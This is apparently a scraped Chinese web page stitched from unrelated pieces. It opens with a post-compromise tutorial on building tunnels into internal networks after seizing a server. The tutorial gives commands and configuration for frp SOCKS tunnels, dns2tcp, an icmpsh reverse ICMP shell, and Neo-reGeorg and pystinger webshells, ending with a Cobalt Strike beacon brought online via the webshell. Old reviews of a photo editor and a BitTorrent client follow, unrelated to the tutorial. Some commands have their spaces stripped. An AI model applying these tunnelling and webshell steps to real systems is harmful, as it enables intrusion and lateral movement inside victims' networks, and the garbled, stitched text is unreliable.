内网穿透以后访问主机数据库?内网渗透之主机出网OR不出网隧道搭建

【菜科解读】
当拿到权限之后,做完本地信息收集,最重要的就是做个隧道,对内网进行下一步攻击,这里简单介绍几个常用的工具,主要针对于出网和不出网两种情况。
出网情况
拿到服务器权限之后,遇见这种机器,十分简单,针对不同情况搭建不同隧道,为了速度可以建立sockets隧道、为了隐蔽可以使用dns隧道、icmp隧道等,本文简单介绍几个常用工具。
frp
frp 是一个专注于内网穿透的高性能的反向代理应用,支持 TCP、UDP、HTTP、HTTPS 等多种协议。
可以将内网服务以安全、便捷的方式通过具有公网 IP 节点的中转暴露到公网。
项目地址:https://github.com/fatedier/frp/
下载之后,我们只需要关注四个文件即可:
frps
frps.ini
frpc
frpc.ini
修改frpc.ini,这里搭建sockets隧道,上传至目标服务器启动即可。
./frpc-cfrpc.ini

服务端根据frps.ini修改端口

启动监听
./frps-cfrps.ini
即可建立sockets隧道,利用Proxifierprox等,即可全局代理隧道,访问目标主机内网。
dns
这个比较麻烦需要准备一个域名,和一台DNS服务器,在域名解析添加一条NS记录和一条A记录。
举个例子,域名是123.com,添加一个子域名a.123.com,且类型为NS,并将NS记录指向b.123.com,然后将b.123.com建立A记录服务器IP即可,利用的工具也很多,本文简单介绍dns2tcp。
a.123.comNSb.123.com b.123.comA1.1.1.1
项目地址:https://github.com/HEYAHONG/dns2tcp
客户端
dns2tcpc-rnc-za.123.com1.1.1.1-l8888-d2 -r后接服务名称任意换,本文用nc -z后接NS记录的网址 -l后接本地端口
服务端
修改dns2tcpd.conf,
listen=0.0.0.0 port=53 user=root chroot=http://www.studyofnet.com/home/ domain=a.123.com key=123 resources=ssh:127.0.0.1:22,smtp:127.0.0.1:25,socks:127.0.0.1:1080,http:127.0.0.1:80,https:127.0.0.1:8080
然后执行,dns隧道就搭建好了,利用nc进行传输文件即可。
dns2tcpd-F-d3-f/home/dns2tcpd.conf
建立传输
目标主机监听并接受文件即可。
icmp
icmp隧道主要因为大部分防火墙不会屏蔽 ping ,所以可以将流量封装在icmp进行传输,这种速度跟sockets相比太慢了,特殊情况才会使用。
项目地址:https://github.com/inquisb/icmpsh
服务端:
python icmpsh_m.py ip 目标ip
目标机
icmpsh.exe-t目标ip
即可反弹icmp隧道shell回来。

不出网情况
拿到服务器权限之后,遇见这种机器,只能利用基于webshell的代理,只需要将webshell上传到目标主机即可,然后建立tcp连接,主要利用session来识别不同的的tcp连接,我们攻击监听tcp,将数据post提交到webshell即可进行传输,本文简单介绍两个常用的。
Neo-reGeorg
Neo-reGeorg相当于是 reGeorg的升级版,有了更强的隐蔽性,原理都是相同的,常用于webshell代理流量,进而进行内网渗透。
项目地址:https://github.com/L-codes/Neo-reGeorg
首先需要设置密码,生成各种类型webshell,并上传至目标服务器
pythonneoreg.pygenerate-kpassword

上传至服务器即可,然后启动监听即可
pythonneoreg.py-kpassword-u
最后挂上sockets代理即可访问内网。
pystinger
毒刺(pystinger)通过webshell实现内网socks4代理,并且可以利用pystinge实现各种cs\msf上线,目前仅支持php、jsp(x)、aspx.
项目地址:https://github.com/FunnyWolf/pystinger
这个工具比较强大,这里可以直接上线cs,简单介绍如何搭建socks4以及cs上线。
socks4隧道搭建:
首先上传proxy.php,然后上传stinger_server.exe 到目标服务器,并start命令运行该程序

最后在我们的服务器执行
./stinger_client-w
即可建立socks4隧道,利用Proxifierprox等,访问目标主机内网。
cs上线:
前面大体相同,首先上传proxy.php,然后上传stinger_server.exe 到目标服务器,启动利用冰蝎start启动即可
我们的服务器也需要进行监听
./stinger_client-w
然后cs进行监听,端口填写60020
#p#分页标题#e#

进而利用cs生成powershell

执行可以利用pystinger,进行不出网主机上线。
End
这里只是抛砖引玉,引出一些在之前工作中针对于不出网以及出网主机,用过最多的几个隧道代理工具,还请各位大佬勿喷,有更好的工具多补充,共同交流,这样我们才能共同成长,格拉德威尔曾说过:“人们眼中的天才之所以卓越非凡,并非天资超人一等,而是付出了持续不断的努力。
1万小时的锤炼是任何人从平凡变成世界级大师的必要条件“。
《彩影2004》--让数码相片更满意!
当我们准备将其导入电脑做为永久性保存或拿到数码冲印店冲洗之前,数码相片又发挥了它更大的作用,就是后期的可加工性,加工之后再冲洗或保存不更好?相片可能拍暗了,或曝光了,或者有了红眼,也可能太大了或者发现了不太满意的地方需要裁剪,要求再过分一点,就是希望可以将数码相片进行后期处理,制作一流的数码特技照,比如贴纸照、婚纱照、艺术照等等。
那谁来完成这个任务呢?也许你会想到很多软件,比如一些专业级别的图像处理软件等,但这些工具太复杂,而且随着版本的不断更新,越来越专业,学过就忘,操作繁琐,我们首先排除这些不贴切大众的复杂工具。
再者就是贺卡制作小工具,但这些工具是面向贺卡的,虽然有的还可以制作不错的图像效果,但加工后也只能是贺卡而不是数码相片了,大小不可以变化,一般偏小,对欣赏和冲洗毫无益处,操作功能又太简单,在这里也被我们排除。
那有没有像咱们傻瓜数码相机那样的智能而又够用的图像处理软件呢?最好是要中文的?嘿嘿,今天我就是要向大家介绍一款傻瓜式的但却不乏专业的数码相片处理工具---彩影2004。
彩影2004具有类似Office 2003一样的专业界面,很漂亮,但它的作用可不是自己漂亮那么简单,更重要的,它可以将你的数码相片变得更梦幻更漂亮!大家漂亮才是真的漂亮嘛。
打开一个自己保存的数码相片,彩影2004会默认用最大尺寸显示相片文档并开始供你编辑。
那为什么咱叫彩影2004智能简单?看到那个“傻瓜智能相片处理”菜单没有?拉开这个菜单,你会发现很多傻瓜操作展现在你面前,分大类就是图像修正功能和特效相片制作功能两大类。
比如我的相片太暗了,我可以通过傻瓜主菜单中的“快速修正相片过暗或过亮”菜单项进行亮度的重新调整,不试不知道,一试真奇妙!我的过暗数码相片竟然变得光线充足!由于亮度被调高了,会出现模糊或偏灰的地方,那我们再调用傻瓜主菜单中的“快速进行对比度调节”菜单项,调高对比度,一幅清晰,层次分明,光亮的数码相片诞生了!效果非常好。
另外,由于数码相片一般都是几千几千的超高分辨率,对普通的3R/4R冲洗用途来说根本不用那么大,还有如果我们放在电脑里面做为保存用途,太大了也会浪费很多磁盘空间,我们的显示器通常又是15/17寸的,实在不需要上到2000以上的分辨率,那我们通常都要先对打开的相片进行缩小处理,彩影2004提供了高质量的缩放处理功能,让你的相片无论是缩小还是放大后都能拥有非常高的显示质量!比如我们可以将相片缩小到1024768或12801240的标准分辨率大小,这样对于咱们接下来的加工也更方便了,因为分辨率太大了,相片有可能超出显示器的显示区域。
同时,你还可以利用红眼功能消除红眼或裁剪等基本修正功能处理你的数码相片。
以上这些都是彩影人性化的图像修正功能。
接下来,除了修正相片外,就是彩影的拿手好戏了:特技相片制作。
彩影2004可以将你的相片进行特效加工处理,加上可爱的装饰物,插入图片并柔化,加各种各样靓丽的相框,制作艺术效果相片等等。
这样你可以制作一些很cute的数码照片或制作类似婚纱照等正规专业的艺术照片也或者是很奇怪的梦幻照片,比如汽车浮在海面上,高楼大厦在蓝天白云里面等等。
最重要的,就是这些效果可以在几分钟内完成!足以表现它的强大和简单易用性。
由于篇幅问题,我就不再这里介绍这些制作过程了,因为这款软件有个快速上手指南,如果你等不急了就到软件的官方网站http://www.powerrsoft.com/cy自个下载用用并看看吧。
做好了,冲洗出来或通过电脑传给你的亲朋好友或同事炫耀一下,告诉他这是你几分钟完成的,让他为你的大作和深厚的计算机功底美言你几句,呵呵:) 《,彩影2004,》,让,数码,相片,更,满意,每次,
内网专用的BTogether
一是因为现在的大多数BT下载软件不支持代理服务器,也曾经偷偷到代理服务器上去下载,可是由于当时的决策失误,做代理的电脑硬盘太小,试用几次以后,只好作罢。
二是虽然网上有介绍内网用BT的文章,可是需要做的改动太多,需要网络管理的权限太大,非网管莫属。
从此以后就踏上了漫漫的寻找“变态代理”之旅。
在此期间,也下载过几个号称支持代理的BT下载软件,可都是徒有虚名,终于有一天在华军软件园翻找最新更新的软件时,找到了它——BTogether。
抱着试试看的态度,下载下来,一试,心中一阵狂喜,我们局域网用户也可以轻松玩BT了 文件下载下来,直接双击就可以运行,出现软件简洁的主界面(图1): 乍一看,你也许会问,这跟平时用的BT软件也没什么两样么,也是可以点击“…”,到硬盘上查找torrent文件,或是从网页上获取种子文件,然后下载就可以了,不见得比其它软件方便,其实,你看一下它的设置就会明白了。
单击图一中的标志处,它的设置窗口出现了(图2): 大家耐下心来,先看常规选项卡,首先你应该先选择软件所要监听的服务器选项,即设定监听的端口号,下面的是对等点选项,因为每有一个连接点,就要在代理服务器上占一个连接,有时你下载文件会有几十个并发连接,严重影响服务器的效率,前两个选项建议你都选择为最小值,你最需要注意的是做标记那一个。
最近在网上炒得沸沸扬扬的BT伤硬盘的问题,作者也给予了考虑,我们可以手动调整每个文件片动态分配的缓存数,来减少读写硬盘的次数,减少对硬盘的损伤。
现在我们看到的是“磁盘文件”选项卡(图3),在这里你可以选择下载时数据文件的处理方式: ●软件下载时对磁盘空间的占用可以有两种方式,一是可以在下载期间动态分配磁盘空间,当你感觉磁盘空间比较紧张时可以选择此项,如果不选中的话,软件占用与所下载文件一样大小的空间。
●在“断点续传和完整性检测”选项中,你还可以选择适合用客户端为BTogether本身的专用模式,或是与其他BT客户端兼容的普通模式。
● 无论怎么说,随着并发连接的增多BT对代理服务器的资源占用还是很厉害的,所以如果你在内网使用它的话,尽管比较违背变态下载“人人为我、我为人人”的初衷,但建议你还是选择“下载完毕后自动关闭程序”。
●如果你想比较方便地使用它的话,比如双击BT文件,或在连接上点击直接使用狂野下载,你还可以“关联.Torrent文件到BTogether”。
我们再来看一下“代理服务器”选项卡,我们最重要的设置就在这里了,因为在内网中,在这儿你要选中“通过HTTP代理连接网页”和“通过SOCKS代理连接外部种子或对等点机器”,其中第一个是你在图一中从网页获取种子文件用的,使用的是HTTP代理,而第二个则是你下载时用的,使用的是SOCKS代理,可以设置多个代理,然后你就可以利用软件提供的工具按钮添加,修改、删除或移动你的代理服务器了。
一切完工,点击“确定”,大功告成。
在系统的使用过程中,慢慢地在内存中会形成一些“内存碎片”,时间久了占用较多内存,再有大的应用造成系统的崩溃。
使用过BT下载的朋友一定都有过这样的经历,在下载时系统提示资源严重不足,有些情况下你不得不重新启动电脑,这样一是对未载完的文件有影响,二是用BT下载的文件往往比较大,动辄上G,重新下载时要做的完整性检验,要花费很多的时间。
此时你就可以使用第四个选项卡“内存优化”,来设定当可用内存达到某一阈值时,尝试释放的无用系统内存数,以保证BTogether的正常运行。
最后需要提醒你的是,由于你处在局域网中,用BTogether下载要用到SOCKS端口,所以你一定要强烈请求网管把SOCKS端口打开,再者由于受带宽的限制,对下载的速度就不要提太高的要求了。
下面要做的事就是放开手脚,狂野下载吧。
内网,专,用的,BTogether,下载,现在,已经,成了,







![[EMS内网]高效便捷的内部通信平台,提升工作效率](/uploads/0diannao/diannao/7.png)






















